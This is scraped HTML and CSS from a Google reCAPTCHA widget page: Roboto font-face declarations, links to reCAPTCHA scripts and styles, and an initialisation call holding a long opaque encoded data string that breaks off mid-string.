  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M_QaxoSEM7Zcx3QVSRhADg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M_QaxoSEM7Zcx3QVSRhADg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M_QaxoSEM7Zcx3QVSRhADg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6IsCG0dOSx0w5fCsjQRL0jCsXUzEMKVWCAsOUhjbw91HMO5w4bCqcKJw7tsw7EjR8KmNcOwwo9BwrHDoMOkLgwREjnDjcOiw7hKZcOSwrXCmEZvw77DpxHCssK5FsKFw5p0HkMPEjtNwrFCZALDtMKNOcOmVcK4dsKkwpHDhcOYeG9TChHCg8OcUX/CiX/DnwA9w5JbCMObwqFHw4rCv1Rxw7HDg8KAwrZUDsKEwpnCk2rDlsK9w7ZxBjQFwoPCocO6wrPChzg3WV8UKWPCmsKmwrHCqMO3wo1Kw7Inw77ChMOJw518d0/[base64]/[base64]/Cilx1w5h6wrjCvCdgwpbCoDDDn1wRWTzDkzPDjzZDw6IxbcKQGcKSLX3DiMOXwpHCvcKSwrnDgcOrF8KrasO7wql+wp3DvMKiwpITwoLDvMKJBkXCqwk/wrLDkRDCv03CoMK0wrMXwrrComTCrD9YJcOiw6fChsOeOyrCjsOXwpkQw4jChgHCrcOEfMOAwoDDgsKswpc/AsOEKsOGw6fDqjbCqMOiwq/Cnk7DgTgHRcO4ScKtScKhw5gGwq/Doic8LMO2w4nCnX0+G8OwwrDDu8OQKcK3w53DlsOgw41palVswooHBsKnw5rDshAKwqvDnnrCiQLDtsKNw5MPZ8KHwqVSJh9Fw53DpFJwTWUhTcKXUcOWXhTChn/CgmsrOxsUw7jChUIJI8KxJcO1ZCrDj05TPcK9w7Msa8OfwqVyfsKLwrTCg2ENQl9YJjsNPsK4w7TDrsKyRsKsw5lCw6vCvDTCpzhNw5/CiHrCjsKWwrYnwrHDmkbCjFJvwoEuw7TDvAgHwoQrw7bCh0vCvSNvMW57WTh5wrTCjcOLIMKWbCABXsOpwp/CmsOzw73CrsOTwqgVPSnDsS8Zw5AoV8OfwpHDikzDncK3w6oOw5HCgcKRaAHCtcKPw4XDuWkZOHXChMOFwpZnCEdHM8O5w6TCq8OgKVcywrfCm8OJw4zClsKAwqwKLMKuTsOhw5s/w5zDgV5dYx5hI8O1SkfCucO+dX1uw77Dj8KUw6N7KzPChwrCo8KmAcOIZzvCoSFawpkgNEfDosO/csK2LWRTaMKhIm0Cwo5sw7LCksO3Zj7Cgi1kw4vDosOpwo1bwonDjMOzwo/Dim/Dgw5ywqzChMOWwqYzB1FBw4kqw7ALw4vCjkBFW3TCvwfDvShbNwQfBMOWAUQJw5pOWi9FbxnCjUM7wp/[base64]/DgyrChDTCj2nDvMOPacK4wqh5JT1nw71Lw7hmwpxESVbCpMOuQA3DiS1IF8OMw57CuiRAUHHDmS7ChMKNwrEnwqchNThfQsKAwpdhwqZvw49WVgIXYMOtwr1pw4HDtcOVM8O2bF90fMO9YQprUW3DhMOfE8KWOsKySMKUw4fCpMOWw6k9w48gw7/Cg3FBdB9Bwr7DlcKHwpZKw7oxeGQ0woHDj23Cr8OOJh3DncOsw67Ci3PCrlTDisOtIMOOecOoYsKUwr5Wwqp5F1fClMOrdsOoNzFXQMKbH8Krw6LCg8Oyw79PIETCoMOYwpB/EcOJw6bDu2vCihFWwqcqwo1/wqjCkUkbw4fDq1DDscO7XRcqMW0pw4vDn0Asw7p4PD4bWiQWwoFqw6fDvgDDm3vClkVSwqEtwoIHwrFOb8KgcF7CjEXCiMKqwrJPSVBywpzDsxQzecK1aMO7OcKoYmYMc8KQIwB9woQFwpUefcK4wrHCp8KMZ8OUw4jDgkhfGHPCs1vDkMKvSE/[base64]/[base64]/DkUvDqEvClEQUIDcmwplSMVbDin8+AMKLwpELSMKww6hMwrJ2w7fCmcK3w6zDoTHClFbCjw4ow6d+wpDCvsOdw5XDrWQiwqvDjBPCoMKsw71iw5vClWjDqCBWVzEPIzjDm8KYw6V4wo/DoybDmcOpwqscw6HDtMKdHsK/NsOnOxHCowh/w43Cg8O9wq/DhcOWOsOdfSQRwo97B0jDq8O9wqwmw6TDq3bCrWXCjcKKc8OZw6lcw5R4HBPDtVnClFQVTyHDr3TDksKHRATDqXRUw7TCscO1w5bCgW1qw4BOEU/CgAlgw5DDkcO5P8O2YAEeB13CoSrCjsO6wqjDh8OQwo3Do8OKwoxhwrTCv8O/WC4BwpNJwozClVnDoMOZw6JAbMOAw6kNK8K6w5NYw7E4BV7Dv8KvNsOqV8Otw6fDtMOSwohRfWZ8w4zDi0x8ZkbCqMOCPU1PwpfDjsK/wrQQbsOlK0Z6E8KHXMORwqTCjsKBLcKKwpvDosOsb8KUGcOVeiNcw6YNPmMbR8KRfAVJLRrDscK1wqcsb3ooCcKow4fDnC8vaEMEOcOqwoLDnsOow7TCh8OyNsOswpLDosKFZiXCtsOXw4nCs8KQwqJoUsOHwpzCjU/DoCLClMOcw5nDsnvDtldoJl8yw41BM8OKBsKWw4Few5g6w6rDn8OWw6xww6TCiXpdw5QoQ8KuBC/Dpwxhw45WwoR0YRnDixc0wohMdcOOwrdaScOlwqxSw51rMMOfR1YYD8KnNsKefX4Ww6ZZTVvChsKMV8K9w4PDsxrDrD/DlMOfw5/DhkR3c8Onw5HDt8OKbMOMwp5cwo/[base64]/DpjjDg2jDtcKHXQ/CmH/DksOBL8K+w7wlfcKuMxLDqcKFw5PDsnzDrD/Di2EIwoLCux3Dq8OvQ8O6VCVPBG/CqcKvw713wqtfw5FVwo3DgcKpfMK3XcKBwrYgTSV2bsOSQFkdwqszPk1dwoYZwrVhZwlaKTlXw7/DmhjDglDDi8OFwqoyw6nChQPDiMONZ3rDnW4Jwr3DpBVaZz/Doy1Sw7rDklM6wq/ClcOxw43DmVrCjm/CnHIGOwMyw6rDtiNGwr/[base64]/CqMOAw5ADckfCqcOmY8KTJcOfOMOrKmrDkAPDrV/CrjY4YDVGfEt9w6hAw6fDmhHDi8KSD10WJHzChMKww7tpwoZYTVnDucOJw4PDtcOgw5/CvQjDicOVw5QHwrTCvMKrw6dwDCfDh8KvScK0JMKHdcKWTsKtX8KcWj1zWwLCgFnClMODdkTCnsO6w63CmsK6wqfDpB3DrXlGw6PCkQAhAXfCpUw+w4DCj1rDuSYcYDDDgA9rKMKjwrg/DAzDvsKjDsObw4HChMKYwrfDrcKYwookw5pTwqnCknh1RmJzJMKJwpgTwoh7wqR2wqjDr8OYGMOYLsOPV0d3XmkFwrlbL8OwNcOFUcO8woUqw5M1wq3CsxxODsOZw7/DoMOJwp4DwrnCmnfDi8OHfMKwX0QyciPDq8OKw7rCrsKhwoXCpmXDqkwew4pEBsK4w6nDhnDCj8OMNcKpQ2HDhcOAUBhLwpTDocOycQnCgkwlwq3Dqgo5LUklHxtlw6c+YwMbw4TCnlsTfUXDvnzClMOSwpx3w4zDtsOhNMOiwrs3w77Dsg0/[base64]/DrDzCncO+JUMQw5pcD8OXwrnCiGFbUG1nwrXCrwvDjcKnw5TCuwHCs8OsBhDDoFYYw7Rqw7LCumjDisOzwp3DgsK8U0EBJ8O7VX8Ww7/DtMOvRy4ow64xwpPCpMKbPmQdPcOkwoMnH8KHDwcuw7PDi8OewrtqTMOjP8KYwqIrw5YMY8O/w6c6w4fCgMO0P0bCqMKQw4tqwohpw63Ci8KWEXlzM8OTP8KpMzHDixzDmcK2wogcwoFpwrLCnU0CTFLCtsK2worDnsK+w6jCiR5vAx0ewpYyw6TCsx56ESPDslzDucOYwpnDiRbCv8K1EiTClcKLfTnDscOnw4c/cMO8w4rCvGjCosOdNsOTJ8OcwoPClxTCscK2Q8OAw6vDiCJ5w7V4U8Oxwr7DmWYBwpI7wqbChl3DnyIVw6LCk2TDkQ4gO8KCFhHCr1ZDG8KESVAJB8KFEMKjRhLDkl/Dh8OEZXRYw7EHwrQXBsKMw5jCqcKHF3TCjsOTw7Mzw7AuwohZWxPDtsO2wqMZwpzDqiTCuBjCtcOaFcKdZAFMXgpTw4bDoTQZw4PDvsKgwp/DsBxpBE7Cm8OfD8KVw7xuB2BDa8K1NsODLAxNdi/DmcOXZUR+wqZKwp95AcKBw7TDj8O8C8OUw5QLRsOowonCj0jCrRhNAXJvdMO6w6UawoFsYw5Nw43Cvm/DjcOIKMOhBGDCnMOiw7k4w6Upa8OAF3rClHTCnsOCw5NqZcKpYmAnw5HCs8Kqw4BNw6zDosKDVsOpTTBQwo11InBYw49gwrrCjx3DsCzCmsOCwqzDv8KDUw/DgsKZWnpEw7vCrGYDwrgdcSNYw7vDs8OKw6vCj8KYf8KYwqjCosO4R8O9asOgB8OywpUhSsK7F8KQFMOQDmLCsSnCqmnCuMOzYxjCpMKadXPCqMOZEMKXFMKpFsOyw4TDoRjDpcO1wrkXEsKiKcOMF18KQcOIw4LCkMKQw7Ycwo/DmTrCgcObEBHDmMKcV0JhwpTDpcKnwqEWwrjCuS3Dk8OYw5Ebw4fCs8KcbMKpw7NiJWIXKy7DiMKRQsORwrvDulnCnsK5wo/ClcOkwr3DtQ95K3rCvVXDoHcCWS8ew7dwXsKBEAoJw5HCiUrDoX/[base64]/[base64]/wqsgw4ZYRy/CssKIWSjDlFHCohLCocKmL8OWwpoiwqTDjQ5SYTQJw6gYwol/UMO3eBbDpkd7a1LCqMKuwrJgXsK7VcK3woUHTcO5w7JxI30Ywq/DssKCOH/DocODwpzDo8KHUi9ww5VgEhZtAx/DjB5PRFF8wobDh24fRWIWY8OFwrzDrMKPwpzCuCVxK33Dk8KsAsOFAMO5wo/[base64]/w4XDlRkrw4LDjQRnQMOKVsOkwqXCkmlEwqvDlztVLgXCvDMvw5oGwqzDhBd/[base64]/CvcO2J0lmXSg2wokfdsKTwrnDsScIw6/CgB8KezbChMO+w63Ch8O6woUXwp/DmgJ5wr3Cj8OAO8KKwoYewr7DgTLDp8OTIwBsG8KQwqoXSnQ+w40aHksQCcOQPsOrw5zDhsOwCREkEDkuFMKpw4NHwqVMHx3CqiMvw6zDnGgyw4QXwrDCmUM/[base64]/wpNbwonCpgXCundhw7tyw5/CucOGwohTN27CiMOZfisqZUdhwogxIXvCs8OPcsK/JzxWwpx+wq5MAsKZUcO3w5LDvsKAw6/DjAsOfMK8EVbCikRlTFZYw5M5cmIYDsONM2xUfGVDZn92SR8tNcO2BS11w7PDuxDDiMOkw6wQw5DDkTHDh0x5XsKAw7/DhR8CIcKebW/CtcK/wpI+w6vCu20GwqPClMOww6DDn8KPJcOLwqTDnA52O8Oew4g3wrgpw78/[base64]/DtcOdDcK9w5QeKkPDmMKZw5TDozrDp3UkbzFcBXYIwrPCvETCszjDm8O4M0TCsQDDnUvCrT/[base64]/DpFIwHXHCm39PJsO/woIIHTUWURPDr8KaH3tRwqHDqDjDp8K3w64YE2jDjsO2FVjDkwMyf8Kyd2oSw6HDmHrDpcKzw6x1w64MBsK9c2XCv8KpwoVrAmHDqMKgUyPDoMK6Y8OvwpfCoBcWwo/CrhlGw500G8OLMlHCl2DDixPCo8KiOMOXwpUEacOfEsOpUcOFbcKsXUHCoBkFUMOxXMKiCQcGwrfCtMKrwqcsXsO8dF3DksOvw4vClV09XsO+wopuwq4uwrHCtkcSTcKvwr0yQ8O/wqtfCB5qw4vChsKcEcKVw5DDscKKP8OTRTrCicKFwpxywqvCocKGw7vDs8OmXMOrDy0Hw7AvZMK2TMOfTz0mwp5zbgPDtxcND0t4w5PCj8KYw6cjwqjDkcKgaTjCin/CkcKmM8KuwpnCgE/DlMOuScOmRcOmeUwnw7kxQMONLMO7G8Osw4TDvnTCv8KXwpMNC8OWF3rDuWppwpM/SMOFC3tddsKLwrsBd1DCvFjDhnzCqgnCmE1Fwo4kw4zDnTXCpg8nwoxOw7DCmRLDvcO5WRvCoEzClcOFwpjDmcKPHE/[base64]/DhcK6RcKfwpxjwp7CnCgYwq3DrMOObsO5DMKPwr3CscKHKMONwrFfw4TDmMKIdy43wo/DhmlCwp12CUZ7wrLDjAfCtG/Ds8O1VFnCk8OELlY1dw4EwpQqIDUtXMOnfFJKEVchDB19f8O5OsOrKcKsIcKywpgTOcOPL8OLfUbDqcOxVwLCpwzDjMOLUsOuUHp0e8KocRbChcOEZMOLwoZ2ZcOTZUjCq0xtScKGwoPDunjDs8KZIiYsPhHCoRNfw4AcfsKWw57DvS1GwrsZwrzCiB/Ct1jDukrDg8Kuwrh6MsKNJcK7w5FQwp3DkBDDqcKhw5DDmMOZBMK9WMODGx4mwrrCkh3CpR/DgEB9wp58wqLClcKXwq5eOsK/ZMO/w6rDiMKTfsKPwprCjFDCqFjChCTChFJQw692UcKzw5lkZ2wswovDiFlqcz/[base64]/wpwvw5sbOSrDg3HDsU/[base64]/w4PDmkwww6LDs3HDpMKiw7LCunTCu3MYIkFswqfDuEfCg0tqTMOPwql3FzLDly4UVMK7wp7Dk1ZZwrrDrsOMYzXDjl/Dg8KbXcOrZm3DmMOlKzIaXmQAdV5AwozCqD/Coz9bw7/[base64]/CiiFhwrJlw4fDpCzDpQATOMKGZcKSwqF1w79qCCfCtRRQw5tcHsO7OQ1bw5QawqVIw5BEw7bDm8Otw6DDqsKAwr0lw5B0w4HDvMKoXhnCpcOcLsOMwq5NUMKnUwU3w45Uw63CocKcAR1OwpUtw6XCuk53w71QQ3dcIsKqNwjCgsOrwq/DpH7CnUEEXX0oZsKDaMOewp7Dpih0QXHCk8OJPMOBXmBrKyNZwqvClVYvM3ZCw6LDpsOCw5VzwpnDvj40WhoTw5XDtypcwpXDscONw7QowrI0IlDCqcOJaMOuw59/PsKWw51+VwPDnMONccOfT8OBRzfCpDDChl/CtjjCocKaKcOhJsOPXgLDvRDDmFfDicO+wrXChsKlw5ImSsObw5xPGyvDjnXCi27Ci1fDqi4Nc1nDv8OHw4LDosK7wrPCsk9RQlXCoFxFUcKSw6TCicKgwprCuB/CjUxda0sUC3BdW0vDrm3Cl8KhwrbCicK9FsO4wp3Dj8O+dUzDvmzDtXDDs8KSAsO9wojDgsKSw47DpsKZLQJVw7RKwpjCgk9hwrPDpsOww68TwrwXw4LDv8OeJi/Dlw/CoMOjw591w6Q4TcOcw53CiRbCrsKFw7bDlcOSQDbDi8OIw4bDsCHChMKIcFHCnlUww4zCvMOUwoQ4B8OLw5jCjXoaw656w77DhsOaacOGPW3CpMO4Q1DCo1QuwoDCrjoUw6prw4YgSm7DnXEXw45cw7QuwoVmw4QiwoBqEW/[base64]/dcO7GsKTa8OMwofCgBhHwplZWcKobCgNYMOZwrjDhVnChgdjwqvCiVLDhMOgw7/DohbDq8OCwprDr8KeXsOxLT/CvsOKJcKRKzxPB14rLljDjz1FwqfDoE3CvDTCh8K0JsK0ahEgdGbDgcKgwog4BQ3DmcO9wofCmsO4wpkhb8Oow4F2E8O9L8OAdsKpwr3Dl8KDdm/ClBZ6KHsnwrEabcOweid+asOCwrDDl8ORwr8iJ8OTw4DDrzAmwpnDocKhw6nDvsOtwpkuw7LCr3jDhj/CnMKewoPCkMOmwrfCrcO3wqjCu8KeXSQlTcKQw5pswq49DUvCg2bCo8K8wq/DiMKNHMKXwpvCicKCOREYcw11S8KFQMKdw6jDqTjDl0MVwqLCo8Khw7LDvXnDtXPDiDfCllrChzxVw5MGwqAow71TwoDDuxQcw45ww7XCiMOnF8K/w5omS8Kpw7bDuWfChm5Ea0FiMcOKR3DCgsOjw6J+WH7ChcKccMO7GCUvwql3bShpNzVowpp/aTkbw4dzwoBRGcKZwo5vZ8OZw6zCjHVWFsOhwojDp8O3d8OFW8KgeHzDscKHwroMw5kEw79ZYcK3w5c7w4rDvsKECMKabELDp8Kzw4/DtcKlM8KaDMOAwoYEwrk2blo7wr/[base64]/[base64]/Ds8KYCWLCqipCPTdMXMKLwq3Dv8KVwqvDsBtELMKlC2nCjysowrN3wpPCvsK7JjIjEcK7YMOUdzfDgRHDiMO2OVYvfXkXwqjDkV7DrHvCtTDDmMO5P8KvLcKMwo/CvcOUETw5wo/Cm8KMEXhvwrjDi8OUwo3CqMKxYcKTZWJ6w509wrcHwoPDocOBwqEkWinClMOSwrxzXBtqwqwID8O+VSLCowFXb2Yrw7ZSWMKQH8KvwqxVw4B9M8OXbCo4wqMjwrPDkcKyaDF+w4jCmsKGwqXDpsKPGljDsiFrw5bDlzw9ZsOgNmUZdUPDsQ/Cjj5Cw5cxZEdjwqhDZ8OPUhtFw5jDoDHDnMKaw6tTwqDDgsO0wr3Ctxw7O8KhwpHCssKCS8KjdQrCpw/[base64]/ZMKzMsKew4Q2MQfDsMKNw6nCssK8KkzDqBnDk8OoNMOzAhPCoMKYw5lVw74AwqfDslIlwo/CkyvCjcKkwotWOhomw60ywo3CkMOtVhLCjG7Ct8K/[base64]/Di8Oiw5YWwpfDuWbDhgkywqPCi3kiwrfCpsOnQsK7wq3DkMKbFxE+wp/CtlU8L8KDwogMXsOhw5wdVS5AKcOXdMKUcDfDiSdqw5pKwp7DhcOKwpwFe8Knw5zCo8OJw6HDu1bDjAZJwpXCjcOHwq3CgsODF8KhwpMlXylLSMKBw6jCkixaIijChMKndXJaw7PDngAbw7dbEsK/[base64]/wpZLTCUcw7TDkWHCrsO4EMOJw41QwoVYU8OuwqZ+wp7DhDZMKx8NRGNJw41lXsKrw4dww7/Dq8O0w6hIw6PDuHjCjsKLwobDiR/Drwsgw7kAdHjDo2hfw6nDpG/[base64]/HsO1wrJ3bsORCxBPaWzCmMK9ScKWw6TCh8KQSCzCqmPCi1/[base64]/CqMORw6nCn8Klw4JpE8KHfcKpwpLCr0TCpMKdw7IlEFFTe1DCvMO+f242BsK+d1HCjMOXwp7DvTsbw7PDmADCsWzCmhgUH8KOwqfCk29GwpPChxZOw4HCtDrCrcOXKX5jw5nCl8KYw4/[base64]/D8KqwqQEwpjDl3nCpxh/JVzCqMK0LMO9HWHDuV7DsR